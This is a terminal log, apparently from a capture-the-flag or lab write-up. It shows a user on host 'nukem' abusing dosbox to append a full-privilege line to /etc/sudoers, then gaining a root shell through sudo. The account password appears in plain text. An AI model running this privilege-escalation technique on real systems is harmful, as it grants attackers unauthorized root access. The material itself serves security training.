 [commander@nukem home]$ LFILE='/etc/sudoers'
LFILE='/etc/sudoers'
[commander@nukem home]$ dosbox -c 'mount c /' -c "echo commander ALL=(ALL:ALL) ALL >>c:$LFILE" -c exit
<cho commander ALL=(ALL:ALL) ALL >>c:$LFILE" -c exit
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_card_driver returned error: No such file or dir
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_concat returned error: No such file or director
ALSA lib confmisc.c:1246:(snd_func_refer) error evaluating name
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_refer returned error: No such file or directory
ALSA lib conf.c:5231:(snd_config_expand) Evaluate error: No such file or directory
ALSA lib pcm.c:2660:(snd_pcm_open_noupdate) Unknown PCM default
CONFIG:Loading primary settings from config file /home/commander/.dosbox/dosbox-0.74-3.conf
MIXER:Can't open audio: No available audio device , running in nosound mode.
ALSA:Can't subscribe to MIDI port (65:0) nor (17:0)
MIDI:Opened device:none
SHELL:Redirect output to c:/etc/sudoers
[commander@nukem home]$ sudo -l
sudo -l
[sudo] password for commander: CommanderKeenVorticons1990
Runas and Command-specific defaults for commander:
    Defaults!/etc/ctdb/statd-callout !requiretty
User commander may run the following commands on nukem:
    (ALL : ALL) ALL
[commander@nukem home]$ sudo su
sudo su
[root@nukem home]# cd /root
cd /root